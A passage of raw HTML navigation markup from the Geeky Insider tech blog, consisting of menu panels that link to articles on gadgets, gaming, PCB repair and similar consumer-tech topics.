                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
